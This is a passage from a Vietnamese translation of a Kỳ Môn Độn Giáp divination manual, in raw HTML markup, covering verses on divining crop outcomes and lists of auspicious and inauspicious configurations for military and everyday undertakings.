thu thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8: 4 khố thổ. Không được thời, có khô nỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9: Chủ lúa. Được lệnh, chín đầy. Không được lệnh thì cỏ mọc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trồng trọt hoa đẹp trách ở Thiên môn. Làm cỏ, bừa dất, thu cát trách ở Địa hộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương Mở, được thời thì phong thu. Âm đậy, không được thời thì hoang hiểm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp: tốt cho lúa sớm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng giáp: tốt cho lúa nếp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý giáp: tốt cho lúa muộn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương mở không hình, không sợ hạn khô nỏ. Âm đậy, hình cách nên lo nước to.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật can Người nông, Thời can ruộng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm, trâu kéo Thời, lúa chuộng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời sinh Nhật thấy, cấy trồng thu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật khắc Thời, trồng cũng có hưởng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trái thế, nên phòng có biến tai,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm hóa hợp tiên thiên lượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ở trong khóa thể, ngại Hỏa Kim,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trùng hoang khô nỏ là trạng huống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thổ Mộc hai tượng nên khả dung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tượng Thủy mênh mông, chìm ngập xuống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Muốn xem cầy cấy được hay chăng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời lệnh tham xem cùng với tượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù, Lục hợp kỵ hình thương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung, Phục cung, sinh vượng cường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, Xà, Huyền, Bạch lâm đâu đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu Tù không khí kỵ xướng cuồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử,Đông làm, Tây lợi thành,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn xét mà xem ưu liệt tình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được thời, gặp Thủy không hình cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dụng thần vượng tướng, lắm công lênh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương mầu, hoa, hạt, lấy Can phân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bốn Quý, Thời trời cũng kể lần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ cần được sinh, không kích chế,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại thêm Ta, Sử, thóc đầy sân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh, năm hành, chia từng nghành,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tinh cát, được Thời, thu sẽ thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tinh trời, Thần Dụng không hòa hợp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sức người cố gắng, trớ trêu tình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung nguyên khởi thuộc về đâu?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng Tướng sinh hợp, cây mỡ mầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cô Hư hình cách, mà thời gặp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sai khớp, xưa nay, thóc khả cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bốn Quý, Tinh thời vào Môn Hộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không hình, Không cách, thóc đầy ụ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn cát, Hộ hung, hỏng lúa Thu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hộ cát, Môn hung, xuân lúa dở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp tra xem việc cấy cầy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào đầu Mở Đậy, để tranh bầy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam cát, tam thắng về tấu hợp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tốt từng cây cỏ thẳng cò bay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, Điệt huyệt, đều là tượng cát, ví không hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khắc với Mộ Kông, hẳn được đầy kho, ních đẫm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ cuồng, Long tẩu, vốn lấy hưng suy, khí chấn, tốn gió,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mây gặp gỡ ắt rằng sau được phong thu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Địa đôn, Nhân độn cát, làm gì không lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam trá, Ngũ giả hay, quyền biến hợp chu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đắc sử nên mọi loài tốt quả,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn mà lợi lộc thương ư.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam Môn, Tứ Hộ, về nghỉ, đi làm đều hỷ khí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên mã, Tư môn, nước thuyền xe gió ngại khí thu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Xà yều kiều mà mầm non kém mẽ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tước đầu giang mà làm thóc mạ khô.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can, Phi can mà Hoàng trùng tai hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục cung, Phi cung, cày cấy khu khứ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách, nước tràn sâu cắn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách nắng hạn cháy khô.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Niên Nguyệt Nhật Thời phùng bột cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm hành tiêu tức đoán hay dở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch kia lúa Hè có tổn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh ấy, Thu lúa nên hư.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ngũ bất ngộ Thời, gắng công phí sức,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục nghi kích hình, trông trọt bao la,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ với La Cương, bên xóm ruộng hoang lan mãi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục Môn Bách, tuy trông lòng dạ hoang vu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phú vũ hầu là quyết ngàn vàng, lưu việc cấy trồng nên suy xét kỹ. Lại hỏi người đến xem, Niên Mệnh có sinh vượng hay hình thương, hội hợp với loại thần mà phán đoán việc cấy trồng rất nghiệm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 15</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba kỳ, tám môn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu bảy Ất vương, Ất bị nguy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính Đinh vương một có ra gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trụ Tâm đến chín đành than thở,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh với Khai vào cũng bỏ đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương Cảnh hay chăng, sầu tới Khảm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu Bồng hai tám chịu lâm ly.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử, Sinh: Nhuế Cầm, Nhậm ba bốn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung Thương sáu bảy có còn chi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ, Phụ cũng gờm cung sáu bảy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví người hội được thấu Thiên uy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bài ca Bách Bách</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh Khai gia 3, 4. Hưu vào 9.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương Đỗ mà về 2, 8 cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Tử bay về cung 1 đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh môn, sáu bảy cũng tương đồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát môn đến Bách thì không cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hung môn đến Bách họa trùng trùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bài ca Tam Kỳ nhập Mộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Kỳ nhập Mộ có ra chi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất, Bính vào Kiền hãy lánh đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh ngại vần xoay vào Cấn thổ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mọi loài động táo chẳng ra gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ môn cách cát</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh chủ việc hưng long, hợp kỳ Bính, dưới có sáu Đinh. Độn này được nguyệt hoa che, nên hành binh, hiến kế sách, nắm giữ quyền vương hầu, trăm việc sinh vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại Cửa Khai với lục Bính cũng vậy. Nên đề đảo thiên thần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai hợp kỳ Ất, dưới là sáu Kỷ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Độn này được Nhật tinh che trở, nên an táng, mai phục, đi ra ngoài, làm nhà, đều cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhân độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu với kỳ Đinh, hợp Thái âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Độn này được Tinh tinh che chở. Nên thám mật doanh địch, ẩn tích, vào yết Quý, chiêu hiền, cầu thân, kinh doanh, cầu Tướng đối địch, thề bồi thì cát, trăm việc hòa tập.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phong độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Ất hợp Khai Hưu Sinh tới Tốn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại Khai Bính tới Tốn cũng vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lúc này gió từ phương Tây Bắc lại, gọi là gió Thiên Cương nên thuận gió đánh sang bên địch. Hợp khí gió phun vào cờ mao. Hễ thấy có mùi thơm lạ, sĩ tốt nghe như có tiếng nhạc, là được gió thiêng thuận buồm phù trợ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như gió Đông lại, gọi là gió Lôi môn. Nếu giặc ở phương Đông, không nên đánh. Như gió từ Đông Nam lại, gọi là Đại Môn Phong. Nếu giặc ở Nam thì cũng không đánh được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sách &#8220;Tham trù bí thư&#8221; nói : Cửa Khai kỳ Ất tới Tốn thì nên tế Phong bá (bác gió), lấy hỏa công mà chiến, dựng cờ lên để chờ phong ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vân độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất hợp Khai, Hưu, Sinh dưới là sáu Tân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại: Ất Khai tới cung Khôn cũng vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Độn này được Tinh mây che chở, nên giấu hình giặc. Nếu thấy khí mây như hình đàn bà, hai tay hai chân thì trong 3 ngày có mừng đến, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy mây trắng ở ngoài, trong có mây đen, chủ có phục binh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình tựa nhạn bay, chủ có đại tướng ra đến nơi, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình như chó ngồi thì có kỳ binh mai phục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mây lên từng phiến bị gió thổi đi, chủ thua to.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có sách nói: Ất Hưu tới Khôn, lợi cầu mưa. Hễ thấy mây đùn lên trại thì chế tạo quân khí để chờ mây ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Long độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu môn Ất kỳ dưới là sáu Giáp ở cung Khảm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dưới là sáu Quý cũng vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lúc này nên tế Long thần, cầu mưa, rình bắt địch. Về mật qua sông giữ cửa nước, đặt mai phục, mưu công địch, liệu lượng mặt nước, được Long thần phù trợ. Lại lợi thủy chiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Ất hợp Tân tới Hưu môn, trên cung Cấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại: Nghi Tân hợp Sinh môn trên cung Cấn cũng vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lúc này nên chiêu an kẻ lưu vong và chiến dùng nào để công địch thì tất thắng. Đặt phục, du kích, giấu binh, chặn giữ các ngả trọng yếu, dùng mưu mà đánh, được oai hổ giúp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có sách nói: Sinh môn sinh kỳ hợp Tân cũng vậy. Lợi việc chặn giữ. Nên lập sơn trại để đợi Hổ ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thần độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Bính hợp Cửu Thiên tới cửa Sinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lúc này nên cầu đảo thần linh, dùng thần thuật, vạch đất đặt trù, giẫm Cương, tạo đàn, khu tà, sai tướng, gọi gió với mưa và chế phục quỷ thần ma muội, được thiên linh, trăm thần che trở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn nói nên nặn tượng thần, thần linh giúp cho.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ độn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh và kỳ Đinh cùng Cửu địa tới Cấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại: Kỳ Ất hợp Cửu địa ở cửa Đỗ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lúc này nên thăm dò quân địch, rồi doanh cướp trại, đặt phục, khu thần, rời quỷ, được quỷ thần che chở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn nói: Cửa Khai, kỳ Đinh hợp Cửu địa cũng là Quỷ độn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách tam kỳ Quý nhân thăng điện</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Ất tới Chấn là Nhật xuất phù tang. Là nơi có lộc. Đó là quý nhân lên chính diện Ất Mão.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Bính tới Ly là Nguyệt chiếu loan môn (Trăng soi cửa chính trong thành), là nơi hỏa vượng. Đó là quý nhân lên chính diện Bính Ngọ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Đinh tới Đoài là Tinh hiện Tây phương, là thần vị nhà trời. Đó là quý nhân lên bản diện Đinh Dậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách tam kỳ thượng cát môn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba kỳ: Ất, Bính, Đinh có đến mà không có 3 cửa cát: Khai Hưu Sinh đến cũng không thể dùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như 3 cửa cát có đến mà không có 3 kỳ đến cũng còn có thể dùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh nói: Bối sinh hướng tử, bách chiến bách thắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gồm lại: Ba kỳ, tinh cát, môn cát đều có đến, lại không phạm cách mới là vạn toàn. Ví nếu như việc đến ngay, cấp, cát tinh không đến thì dùng phép Bối sinh hướng tử (lưng quay về Sinh, mặt hướng về Tử). Nếu thế địch còn chậm thì đợi đến khi Ba kỳ, ba môn cát đều đến mới là toàn mỹ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Tam kỳ chuyên sứ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Giáp Kỷ là Kỳ Ất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Ất Canh kỳ Đinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Bính Tân kỳ Bính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Đinh Nhâm kỳ Ất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Mậu Quý Kỳ Đinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên đây đều tốt. Âm Dương hai độn đều thế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Ngọc nữ thủ môn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Giáp Kỷ ở Bính,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Ất Canh ở Tân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Bính Tân ở Ất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Đinh Nhâm ở Kỷ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Mậu Quý ở Nhâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn nói: cung Đoài mà có Đinh Tân thì cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách giao thái.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Ất trên Đinh, Kỳ Ất trên Bính, gặp thì đại cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách thiện vân xung khí:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Đinh trên sáu Ất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Tam kỳ ở</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Đinh trên sáu Giáp (sáu Giáp phù đầu).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Thiên hiểu thời cách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Giáp Kỷ, Giáp Tuất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Ất Canh, Giáp Thân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Bính Tân, Giáp Ngọ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Đinh Nhâm, Giáp Thìn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Mậu Quý, Giáp Dần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hành binh chiến đấu, thăng quan, vào yết, cầu tài, đi xa đều cát. Có tội đều được tha.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Giáp Kỷ được giờ Giáp Tý, Kỷ Tỵ cũng vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Long hồi thủ:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên bàn sáu Mậu trên Địa bàn sáu Bính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Phi điểu điệt huyệt</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Bính trên sáu Mậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách tước hàm hoa (chim tước ngậm hoa)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Bính trên sáu Ất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Tam kỳ đắc sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất trên 2 cung Ngọ Tuất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính trên 2 cung Tý Thân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh trên 2 cung Dần Thìn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Các cách hung </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bột cách:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính trên Trực phù và Bính trên Năm Tháng Ngày Giờ đều là Bột cách, chủ việc đến nhậm chức gặp kỷ cương rối loạn. Bính trên Bính cũng là Bột, chủ việc thấy loạn thần tặc tử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Thiên cương Tứ trương (vó trời 4 bức)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ca rằng: Thiên cương Tứ trương tẩu vô lộ. Nhất nhị trương để hữu lộ thông: (vó trời bốn bức không đường thoát, thân một hai trương có lối thông).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như năm Nhâm Tuất, tháng 9, ngày Quý Mùi, giờ Sửu, độn Âm 6 cục. Cửa Hưu và Trực phù trên can giờ Quý ở cung Khảm. Hai can Ngày Giờ đều trên cung Ly là vó cao 9 xích.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lời người dịch: khóa này, 2 can Ngày Giờ là Quý đều trên Tốn, chứ không phải trên Ly. Vậy thì ở đây lưới cao 4 xích. Giờ Quý thì Tử môn Trực Sử gặp Phục ngâm, vậy nói Trực phù cửa Hưu trên Khảm là đúng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại ca: Thiên cương tứ trương, bất khả đương. Thử thời nguyệt sự hữu tai ương. Nhược thị hữu nhân cương xuất giả. Lập tiện thân hôn kiện huyết quang: (Vó trời bốn bức chớ nên đương. Gặp phải giừo này cả tháng ương. Ví cố ra đi ai đó tá. Thấy ngay thân quả máu me loang).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Địa võng già (lưới trùm đất)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm trên Can giờ, sáu Quý, hai lưới, đều không nên xuất binh, xuất hành, hung lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Đế cao</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tức Thiên cương tứ trương, thiên bàn sáu Quý trên các cung 5-6-7-8-9, rất hung, không nên dùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách đế thấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên bàn sáu Quý trên các cung 1-2-3-4. Lúc này nên bò mà ra thì thoát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh rằng: Thiên cương tứ trương: Bách vật tự thương. Thử thời bất cử. Bách sự không vong (Vó trời 4 bức. Mọi vật đều thương. Giờ này không động, Trăm việc không vong).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân có cao thấp, nên biết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Phục cung:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên bàn sáu Canh trên Trực phù và địa bàn sáu Mậu. Chủ khách đều không lợi. Nếu cố giao đấu, cả hai đều thương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Phi cung: Trực phù trên sáu Canh. Chủ khách đều hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách thời mộ:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính Tuất mộ Kiền Nhâm Thìn mộ Tốn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân Sửu mộ Cấn Ất Mùi mộ Khôn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu Tuất mộ Kiền</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Bách chế hòa Nghi:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn khắc Cung là Bách cung. Cung khắc Môn là chế Môn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn sinh Cung là Hòa. Cung sinh Môn là Nghi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách nhị long tương tỷ (hai rồng gần nhau): Lục Giáp trên Lục Ất. Hung lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Thanh long thụ khốn: Lục Giáp trên Lục Mậu. Nguy lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Hỏa phi thủy địa: Bính Đinh vào cung Ất. Mọi việc không nên động.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Mộc nhập Kim hương: Kỳ Ất vào cung 6-7. Mọi việc không nên động.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Hỏa lâm Kim vị: Bính Đinh tới cung Kiền Đoài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Kim phách mộc lâm (kim chẻ cây rừng): Canh Tân tới cung Chấn Tốn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Mộc lại khắc Thổ: Kỳ Ất tới cung Khôn, Cấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Phục can: sáu canh trên can ngày.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Phi can: Can ngày trên sáu canh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Phục ngâm: bản tinh phục ở bản cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Phản ngâm: Tinh gia đối cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách kỳ mộ: Kỳ ất tới Khôn, Bính tới Kiền, Đinh tới Cấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Lục nghi kích hình:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Tý Mậu trực phù trên cung 3.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Tuất Kỷ 2.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Thân Canh 8.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Ngọ Tân 9.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Thìn Nhâm 4.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Dần Quý 4.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Lục nghi thụ chế: Hưu trên Ly, Sinh Tử trên Khảm, Thương Đỗ trên Khôn Cấn, Khai Kinh trên Chấn Tốn, Cảnh trên Kiền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách ngũ bất ngộ thời: Can giờ khắc can ngày.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách địa la chiêm táng: Thiên bàn Nhâm trên địa bàn Nhâm. </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Tuế: Sáu Canh trên can năm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Nguyệt: Sáu Canh trên can tháng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách nhật: Sáu Canh trên can ngày.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách thời: Sáu Canh trên can giờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách đại: Sáu Canh trên sáu Quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách tiểu: Sáu Canh trên sáu Nhâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Hình: Sáu Canh trên sáu Kỷ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Bột: sáu Bính trên can giờ.</span><br 